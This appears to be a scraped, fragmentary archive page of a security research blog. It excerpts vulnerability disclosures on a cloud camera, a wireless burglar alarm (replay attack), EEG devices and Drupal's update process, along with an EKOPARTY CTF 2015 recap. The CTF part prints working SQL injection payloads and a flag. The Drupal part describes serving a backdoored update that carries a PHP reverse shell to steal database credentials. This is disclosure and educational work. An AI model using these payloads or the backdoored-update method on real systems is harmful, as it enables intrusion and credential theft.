An attacker with Administrator (admin) access to the administrative web panel of a TP-LINK Cloud Camera can gain root access to the device, fully compromising its confidentiality, integrity, and availability. (more…)

Year: 2016







Inside the IOActive Silicon Lab: Reading CMOS layout

|

Material

|

Color

|

|

P doping

|

|

|

N doping

|

|

|

Polysilicon

|

|

|

Via

|

|

|

Metal 1

|

|

|

Metal 2

|

|

|

Metal 3

|

|

|

Metal 4

|

|



Remotely Disabling a Wireless Burglar Alarm



SimpliSafe Alarm System Replay Attack

The radio interface for the SimpliSafe home burglar/fire alarm systems is not encrypted and does not use “rolling codes,” nonces, two-way handshakes, or other techniques to prevent transmissions from being recorded and reused. An attacker who is able to intercept the radio signals between the keypad and base station can record and re-play the signal in order to turn off the alarm at a time of his choice in the future. (more…)







Brain Waves Technologies: Security in Mind? I Don’t Think So

I should note that real attack scenarios are a bit hard for me to achieve, since I lack specific expertise in interpreting EEG data; however, I believe I effectively demonstrate that such attacks are 100 percent feasible.

Through Internet research, I reviewed several technical manuals, specifications, and brochures for EEG devices and software. I searched the documents for the keywords ‘secur‘, ‘crypt‘, ‘auth‘, and ‘passw‘; 90 percent didn’t contain one such reference. It’s pretty obvious that security has not been considered at all.



I recorded the whole MITM attack (full screen is recommended):

For this demonstration, I changed only an ASCII string (the patient name); however, the actual EEG data can be easily manipulated in binary format.





– Neuroelectrics NIC TCP Server Remote DoS

– OpenViBE (software for Brain Computer Interfaces and Real Time Neurosciences) Acquisition Server Remote DoS

I think that bugs in client-side applications are less relevant. The attack surface is reduced because this software is only being used by specialized people. I don’t imagine any exploit code in the future for EEG software, but attackers often launch surprising attacks, so it should still be secure.

MISC

More than a simple game



EKOPARTY Conference 2015, one of the most important conferences in Latin America, took place in Buenos Aires three months ago. IOActive and EKOPARTY hosted the main security competition of about 800 teams which ran for 32 hours, the EKOPARTY CTF (Capture the Flag).

Teams from all around the globe demonstrated their skills in a variety of topics including web application security, reverse engineering, exploiting, and cryptography. It was a wonderful experience.

Competition, types, and resources

-

Fun while learning.

-

Legally prepared environments ready to be hacked; you are authorized to test the problems.

-

Recognition and use of multiples paths to solve a problem.

-

Understanding of specialized attacks which are not usually detectable or exploitable by common tools.

-

Free participation, typically.

-

Good recruiting tool for information security companies.

-

CTFs (Capture the Flag) are restricted by time:

-

Jeopardy: Problems are distributed in multiple categories which must be solved separately. The most common categories are programming, computer and network forensics, cryptography, reverse engineering, exploiting, web application security, and mobile security.

-

Attack – defense: Problems are distributed across vulnerable services which must be protected on the defended machine and exploited on remote machines. It is the kind of competition that provides mostly a vulnerable infrastructure.

-

-

Wargames are not restricted by time and may have the two subtypes above.

EKOPARTY CTF 2015

-

Trivia problems: questions about EKOPARTY.

-

Web application security: multiple web application attacks.

-

Cryptography: classical and modern encryption.

-

Reversing: problems with the use of different technologies and architectures.

-

Exploiting: vulnerable binaries with known protections.

-

Miscellaneous: forensic and programming tasks.

To review the challenges, go to the EKOPARTY 2015 github repository.

| Category | Task | Score | Description and references |

| Trivia | Trivia problems |

~

|

Specific questions related to EKOPARTY |

| Web | Pass Chek |

50

|

PHP strcmp unsafe comparison using an array

Type Juggling |

| Custom ACL |

100

|

ACL bypass using external host | |

| Crazy JSON |

300

|

Esoteric programming language with string encryption

|

|

| Rand DOOM |

400

|

Insecure use of mt_rand, recover administrator token via seed leak

|

|

| SVG Viewer |

500

|

XXE injection with UTF-16 bypass and use of PHP strip_tags vulnerability to disclose source code

XXE injection UTF-16 bypass

|

|

| Crypto | SCYTCRYPTO |

50

|

Scytale message decryption

|

| Weird Vigenere |

100

|

Kasiski analysis over modified vigenere

|

|

| XOR Crypter |

200

|

XOR shift message decryption

Reversing shift XOR operation |

|

| VBOX DIE |

300

|

VBOX encrypted disk password recovery

VirtualBox Disk Image Encryption password cracking |

|

| Break the key |

400

|

Use of CVE-2008-0166 to get the plaintext from an encrypted message

|

|

| Reversing | Patch me |

50

|

MSIL code patching |

| Counter |

100

|

Dynamic analysis of a llvm obfuscated binary | |

| Malware |

200

|

Break RSA key to send malicious code to the C&C server | |

| Dreaming |

300

|

SH4 binary | |

| HOT |

400

|

Blackberry Z10 application and exploitation of a SQL injection which was protected through a modified HMAC algorithm | |

| Backdoor OS |

500

|

Custom kernel where you need to find the backdoor authentication key | |

| Exploiting | Baby pwn |

50

|

Buffer overflow with restricted input format |

| Frequency |

100

|

BSS buffer overflow with a directory traversal which leaks data from files through character frequencies | |

| OTaaS |

200

|

ARM syscall override which leaks information if appropriate parameters are passed | |

| File Manager |

300

|

Stack based buffer overflow produced by strncat while listing files inside a folder, need to bypass multiple protections such as ASLR, NX, PIE, and FULL RELRO | |

| Miscellaneous | Olive |

50

|

VNC client key event recovery

|

| Press it |

100

|

Scancodes recognition

|

|

| Onion |

200

|

Use of CVE-2015-7665 to leak user’s IP

|

|

| Poltergeist |

300

|

AM frequencies generator using screen waves

|









Example of reversing problem – HOT 400 points

The binary uses a SOAP-based web service to retrieve weather information from the selected city (either Buenos Aires or Mordor), so we need to reverse the binary and find out if we are able to retrieve more information.

-



The main execution flow starts within the requestWeatherInformation method from WeatherService class, and city zipcode is its unique argument. It is converted from QString to QByteArray for further processing:

-



QByteArray key is filled with a loop, key[i] = i:

-

Then a message authentication code is calculated using the key and zipcode MAC(key, zipcode):

-



Then a SOAP message is built using the following data:

-

Host: ctfchallenges.ctf.site

-

Port: 10000

-

Action: http://ctfchallenges.ctf.site:1000/ekoweather/GetCityWeatherByZIP (no longer active)

-

Argument 1: ZIP

-

Argument 2: verification

-

-



Zip argument is vulnerable to SQL injection.

-

Description is always trimmed to 16 chars.

-

ZIP: -1 or 1=1– –

-

verification: biNa0y7ngymXd6kbGMmNhOYiNQM=

-

Success: true

-

ResponseText: City Found

-

Description: EKO{r3v_with_web

-

ZIP: -1 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14– –

-

verification: B2LDiOPSSCOCK0tJvidyyo1d1HI=

-

Success: true

-

ResponseText: City Found

-

Description: 7

-

ZIP: -1 union select 1,2,3,4,5,6,substr(description,16),8,9,10,11,12,13,14 from data where zipcode != 1010 and zipcode != 1337– –

-

verification: r7WuMbNcbvncnJc8HwKnqM4q9kA=

-

Success: true

-

ResponseText: City Found

-

Description: b_is_the_best!}



Some numbers

-

Trivia challenges often involves guessing; failed attempts are higher on trivia problems.

-

The most difficult problems contain fewer failed attempts, and the number of solves are somehow proportional to failed attempts.

-

In this CTF, reversing and exploiting were the most difficult problems.



Scoreboard

-

More Smoked Leet Chicken, from Russia, who led during the competition!

-

!SpamAndHex, from Hungary.

-

samurai, from United States.

-

Shellphish, from United States.

-

SecuritySignal, local winner from Argentina.











Drupal – Insecure Update Process

- http://yoursite/?q=admin/reports/updates/check

- The current security update (named on purpose “7.41 Backdoored“)

- The security update is required and a download link button

- The URL of the malicious update that will be downloaded



As part of the update, I included a reverse shell from pentestmonkey (http://pentestmonkey.net/tools/web-shells/php-reverse-shell) that will connect back to me, let me interact with the Linux shell, and finally, allow me to retrieve the Drupal database password:

TL;DR – It is possible to achieve code execution and obtain the database credentials when performing a man-in-the-middle attack against the Drupal update process. All Drupal versions are affected.